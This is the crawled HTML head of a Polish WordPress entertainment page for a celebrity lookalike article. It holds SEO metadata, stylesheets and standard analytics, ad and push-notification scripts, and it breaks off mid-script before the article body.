

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://globalinfo.pl/15-par-gwiazd-ktore-moglyby-uchodzic-za-bliznieta/
body_size: 43611
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="pl-PL"> <!--<![endif]-->
<head>
<title>15 par gwiazd, które mogłyby uchodzić za bliźnięta - Wiadomości, Rozrywka, Humor</title>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<link rel="pingback" href="https://globalinfo.pl/xmlrpc.php" />
<meta name='robots' content='noindex, nofollow' />
<link rel="icon" type="image/png" href="https://globalinfo.pl/wp-content/uploads/favicon-1.png"><meta property="og:title" content="15 par gwiazd, które mogłyby uchodzić za bliźnięta"/>
<meta property="og:description" content=""/>
<meta property="og:image:alt" content="15 par gwiazd, które mogłyby uchodzić za bliźnięta"/>
<meta property="og:image" content="https://globalinfo.pl/wp-content/uploads/2021/04/490306-b58c4d1731504912e0bea37a1f1ecfc5_1617941415-b.jpg"/>
<meta property="og:image:width" content="780" />
<meta property="og:image:height" content="440" />
<meta property="og:type" content="article"/>
<meta property="og:article:published_time" content="2021-04-09 06:34:04"/>
<meta property="og:article:modified_time" content="2021-04-09 06:34:04"/>
<!-- Twitter Card generated by Blog2Social 872 - https://www.blog2social.com -->
<meta name="twitter:card" content="summary">
<meta name="twitter:title" content="15 par gwiazd, które mogłyby uchodzić za bliźnięta"/>
<meta name="twitter:description" content=""/>
<meta name="twitter:image" content="https://globalinfo.pl/wp-content/uploads/2021/04/490306-b58c4d1731504912e0bea37a1f1ecfc5_1617941415-b.jpg"/>
<meta name="twitter:image:alt" content="15 par gwiazd, które mogłyby uchodzić za bliźnięta"/>
<!-- Twitter Card generated by Blog2Social 872 - https://www.blog2social.com -->
<meta name="author" content="Redakcja"/>
<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
<meta property="og:url" content="https://globalinfo.pl/15-par-gwiazd-ktore-moglyby-uchodzic-za-bliznieta/" />
<meta property="og:site_name" content="Wiadomości, Rozrywka, Humor" />
<meta property="article:published_time" content="2021-04-09T04:34:04+00:00" />
<meta property="og:image" content="https://globalinfo.pl/wp-content/uploads/2021/04/490306-b58c4d1731504912e0bea37a1f1ecfc5_1617941415-b.jpg" />
<meta property="og:image:width" content="780" />
<meta property="og:image:height" content="440" />
<meta property="og:image:type" content="image/jpeg" />
<meta name="author" content="Redakcja" />
<meta name="twitter:label1" content="Napisane przez" />
<meta name="twitter:data1" content="Redakcja" />
<meta name="twitter:label2" content="Szacowany czas czytania" />
<meta name="twitter:data2" content="1 minuta" />
<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://globalinfo.pl/15-par-gwiazd-ktore-moglyby-uchodzic-za-bliznieta/","url":"https://globalinfo.pl/15-par-gwiazd-ktore-moglyby-uchodzic-za-bliznieta/","name":"15 par gwiazd, które mogłyby uchodzić za bliźnięta - Wiadomości, Rozrywka, Humor","isPartOf":{"@id":"https://globalinfo.pl/#website"},"primaryImageOfPage":{"@id":"https://globalinfo.pl/15-par-gwiazd-ktore-moglyby-uchodzic-za-bliznieta/#primaryimage"},"image":{"@id":"https://globalinfo.pl/15-par-gwiazd-ktore-moglyby-uchodzic-za-bliznieta/#primaryimage"},"thumbnailUrl":"https://globalinfo.pl/wp-content/uploads/2021/04/490306-b58c4d1731504912e0bea37a1f1ecfc5_1617941415-b.jpg","datePublished":"2021-04-09T04:34:04+00:00","author":{"@id":"https://globalinfo.pl/#/schema/person/af3181e5fab0a020690726c1c851da67"},"breadcrumb":{"@id":"https://globalinfo.pl/15-par-gwiazd-ktore-moglyby-uchodzic-za-bliznieta/#breadcrumb"},"inLanguage":"pl-PL","potentialAction":[{"@type":"ReadAction","target":["https://globalinfo.pl/15-par-gwiazd-ktore-moglyby-uchodzic-za-bliznieta/"]}]},{"@type":"ImageObject","inLanguage":"pl-PL","@id":"https://globalinfo.pl/15-par-gwiazd-ktore-moglyby-uchodzic-za-bliznieta/#primaryimage","url":"https://globalinfo.pl/wp-content/uploads/2021/04/490306-b58c4d1731504912e0bea37a1f1ecfc5_1617941415-b.jpg","contentUrl":"https://globalinfo.pl/wp-content/uploads/2021/04/490306-b58c4d1731504912e0bea37a1f1ecfc5_1617941415-b.jpg","width":780,"height":440,"caption":"15 par gwiazd, które mogłyby uchodzić za bliźnięta"},{"@type":"BreadcrumbList","@id":"https://globalinfo.pl/15-par-gwiazd-ktore-moglyby-uchodzic-za-bliznieta/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Strona główna","item":"https://globalinfo.pl/"},{"@type":"ListItem","position":2,"name":"15 par gwiazd, które mogłyby uchodzić za bliźnięta"}]},{"@type":"WebSite","@id":"https://globalinfo.pl/#website","url":"https://globalinfo.pl/","name":"Wiadomości, Rozrywka, Humor","description":"Niezależny portal informacyjny","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://globalinfo.pl/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"pl-PL"},{"@type":"Person","@id":"https://globalinfo.pl/#/schema/person/af3181e5fab0a020690726c1c851da67","name":"Redakcja","image":{"@type":"ImageObject","inLanguage":"pl-PL","@id":"https://globalinfo.pl/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/20d9265c7ed03e120308742d9af3cf667a65634d70c268aefde948b864f3dcdc?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/20d9265c7ed03e120308742d9af3cf667a65634d70c268aefde948b864f3dcdc?s=96&d=mm&r=g","caption":"Redakcja"}}]}</script>
<!-- / Yoast SEO plugin. -->
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Wiadomości, Rozrywka, Humor &raquo; Kanał z wpisami" href="https://globalinfo.pl/feed/" />
<link rel="alternate" type="application/rss+xml" title="Wiadomości, Rozrywka, Humor &raquo; Kanał z komentarzami" href="https://globalinfo.pl/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://globalinfo.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fglobalinfo.pl%2F15-par-gwiazd-ktore-moglyby-uchodzic-za-bliznieta%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://globalinfo.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fglobalinfo.pl%2F15-par-gwiazd-ktore-moglyby-uchodzic-za-bliznieta%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<!-- <link rel='stylesheet' id='sbi_styles-css' href='https://globalinfo.pl/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.10.0' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//globalinfo.pl/wp-content/cache/wpfc-minified/8ua2ic15/cb4kd.css" media="all"/>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<!-- <link rel='stylesheet' id='contact-form-7-css' href='https://globalinfo.pl/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='crawlomatic-thumbnail-css-css' href='https://globalinfo.pl/wp-content/plugins/crawlomatic-multipage-scraper-post-generator/styles/crawlomatic-thumbnail.css?ver=2.7.1' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wpemfb-lightbox-css' href='https://globalinfo.pl/wp-content/plugins/wp-embed-facebook/templates/lightbox/css/lightbox.css?ver=3.1.2' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://globalinfo.pl/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=6ea45b81e47c58269b68289d05535e19x' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//globalinfo.pl/wp-content/cache/wpfc-minified/fgvalf3r/cb4kd.css" media="all"/>
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%2C300%7CRoboto%3A400%2C500%2C700%2C300%7COpen+Sans%3A400&#038;display=swap&#038;ver=11.5.1' type='text/css' media='all' />
<!-- <link rel='stylesheet' id='td-theme-css' href='https://globalinfo.pl/wp-content/themes/Newspaper/style.css?ver=11.5.1' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//globalinfo.pl/wp-content/cache/wpfc-minified/efadrsec/cb4kd.css" media="all"/>
<style id='td-theme-inline-css' type='text/css'>
@media (max-width: 767px) {
.td-header-desktop-wrap {
display: none;
}
}
@media (min-width: 767px) {
.td-header-mobile-wrap {
display: none;
}
}
/*# sourceURL=td-theme-inline-css */
</style>
<!-- <link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://globalinfo.pl/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=6ea45b81e47c58269b68289d05535e19x' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://globalinfo.pl/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=32b0396dacab6790bdbb765eba5d6338' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//globalinfo.pl/wp-content/cache/wpfc-minified/1es99aqz/cb4kd.css" media="all"/>
<script src='//globalinfo.pl/wp-content/cache/wpfc-minified/dj4k8hdo/cb4kd.js' type="text/javascript"></script>
<!-- <script type="text/javascript" src="https://globalinfo.pl/wp-content/plugins/fb-redir/ua-parser.js?ver=6.9" id="ua-parser-js"></script> -->
<!-- <script type="text/javascript" src="https://globalinfo.pl/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> -->
<!-- <script type="text/javascript" src="https://globalinfo.pl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> -->
<!-- <script type="text/javascript" src="https://globalinfo.pl/wp-content/plugins/wp-embed-facebook/templates/lightbox/js/lightbox.min.js?ver=3.1.2" id="wpemfb-lightbox-js"></script> -->
<script type="text/javascript" id="wpemfb-fbjs-js-extra">
/* <![CDATA[ */
var WEF = {"local":"pl_PL","version":"v6.0","fb_id":"","comments_nonce":"6200c788b1"};
//# sourceURL=wpemfb-fbjs-js-extra
/* ]]> */
</script>
<script src='//globalinfo.pl/wp-content/cache/wpfc-minified/97n8o2xo/cb4kd.js' type="text/javascript"></script>
<!-- <script type="text/javascript" src="https://globalinfo.pl/wp-content/plugins/wp-embed-facebook/inc/js/fb.min.js?ver=3.1.2" id="wpemfb-fbjs-js"></script> -->
<link rel="https://api.w.org/" href="https://globalinfo.pl/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://globalinfo.pl/wp-json/wp/v2/posts/490306" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://globalinfo.pl/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://globalinfo.pl/?p=490306' />
<style>
.has-post-thumbnail img.wp-post-image, 
.attachment-twentyseventeen-featured-image.wp-post-image { display: none !important; }          
</style><!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-168092722-1"></script>
<script>
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());
gtag('config', 'UA-168092722-1');
</script>
<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '1407235975980926');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=1407235975980926&ev=PageView&noscript=1"
/></noscript>
<!-- End Facebook Pixel Code -->
<script async src="//cmp.optad360.io/items/68cfc6eb-7995-4eac-be22-64a7754d34b8.min.js"></script>
<script async src="//get.optad360.io/sf/bda483c4-63be-430d-9c84-5c8bfa5c2872/plugin.min.js"></script>
<!-- Markup (JSON-LD) structured in schema.org ver.4.8.1 START -->
<!-- Markup (JSON-LD) structured in schema.org END -->
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
<script>
window.tdb_globals = {"wpRestNonce":"d8fd67c087","wpRestUrl":"https:\/\/globalinfo.pl\/wp-json\/","permalinkStructure":"\/%postname%\/","globalSettings":{"tdcSavingHistory":false},"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":20,"postAutoloadStatus":"off","origPostEditUrl":null};
</script>
<style id="tdb-global-colors">
:root {--accent-color: #fff;}
</style>
<script>
window.tdwGlobal = {"adminUrl":"https:\/\/globalinfo.pl\/wp-admin\/","wpRestNonce":"d8fd67c087","wpRestUrl":"https:\/\/globalinfo.pl\/wp-json\/","permalinkStructure":"\/%postname%\/"};
</script>
<script>
window.tdaGlobal = {"adminUrl":"https:\/\/globalinfo.pl\/wp-admin\/","wpRestNonce":"d8fd67c087","wpRestUrl":"https:\/\/globalinfo.pl\/wp-json\/","permalinkStructure":"\/%postname%\/","postId":310};
</script>
<meta name="onesignal" content="wordpress-plugin"/>
<script>
window.OneSignalDeferred = window.OneSignalDeferred || [];
OneSignalDeferred.push(function(OneSignal) {
var oneSignal_options = {};
window._oneSignalInitOptions = oneSignal_options;
oneSignal_options['serviceWorkerParam'] = { scope: '/' };
oneSignal_options['serviceWorkerPath'] = 'OneSignalSDKWorker.js.php';
OneSignal.Notifications.setDefaultUrl("https://globalinfo.pl");
oneSignal_options['wordpress'] = true;
oneSignal_options['appId'] = 'eea28db1-f646-4b1f-99bb-1cfec7625fbb';
oneSignal_options['allowLocalhostAsSecureOrigin'] = true;
oneSignal_options['welcomeNotification'] = { };
oneSignal_options['welcomeNotification']['disable'] = true;
oneSignal_options['path'] = "https://globalinfo.pl/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/";
oneSignal_options['safari_web_id'] = "web.onesignal.auto.596e7d36-250c-4e22-98d4-39c9730f6c95";
oneSignal_options['promptOptions'] = { };
oneSignal_options['notifyButton'] = { };
oneSignal_options['notifyButton']['enable'] = true;
oneSignal_options['notifyButton']['position'] = 'bottom-right';
oneSignal_options['notifyButton']['theme'] = 'default';
oneSignal_options['notifyButton']['size'] = 'medium';
oneSignal_options['notifyButton']['showCredit'] = true;
oneSignal_options['notifyButton']['text'] = {};
OneSignal.init(window._oneSignalInitOptions);
OneSignal.Slidedown.promptPush()      });
function documentInitOneSignal() {
var oneSignal_elements = document.getElementsByClassName("OneSignal-prompt");
var oneSignalLinkClickHandler = function(event) { OneSignal.Notifications.requestPermission(); event.preventDefault(); };        for(var i = 0; i < oneSignal_elements.length; i++)
oneSignal_elements[i].addEventListener('click', oneSignalLinkClickHandler, false);
}
if (document.readyState === 'complete') {
documentInitOneSignal();
}
else {
window.addEventListener("load", function(event){
documentInitOneSignal();
});
}
</script>
<!-- JS generated by theme -->
<script>
var tdBlocksArray = []; //here we store all the items for the current page
//td_block class - each ajax block uses a object of this class for requests
function tdBlock() {
this.id = '';
this.block_type = 1; //block type id (1-234 etc)
this.atts = '';
this.td_column_number = '';
this.td_current_page = 1; //
this.post_count = 0; //from wp
this.found_posts = 0; //from wp
this.max_num_pages = 0; //from wp
this.td_filter_value = ''; //current live filter value
this.is_ajax_running = false;
this.td_user_action = ''; // load more or infinite loader (used by the animation)
this.header_color = '';
this.ajax_pagination_infinite_stop = ''; //show load more at page x
}
// td_js_generator - mini detector
(function(){
var htmlTag = document.getElementsByTagName("html")[0];
if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
htmlTag.className += ' ie10';
}
if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
htmlTag.className += ' ie11';
}
if ( navigator.userAgent.indexOf("Edge") > -1 ) {
htmlTag.className += ' ieEdge';
}
if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
htmlTag.className += ' td-md-is-ios';
}
var user_agent = navigator.userAgent.toLowerCase();
if ( user_agent.indexOf("android") > -1 ) {
htmlTag.className += ' td-md-is-android';
}
if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
htmlTag.className += ' td-md-is-os-x';
}
if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
htmlTag.className += ' td-md-is-chrome';
}
if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
htmlTag.className += ' td-md-is-firefox';
}
if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
htmlTag.className += ' td-md-is-safari';
}
if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
htmlTag.className += ' td-md-is-iemobile';
}
})();
var tdLocalCache = {};
( function () {
"use strict";
tdLocalCache = {
data: {},
remove: function (resource_id) {
delete tdLocalCache.data[resource_id];
},
exist: function (resource_id) {
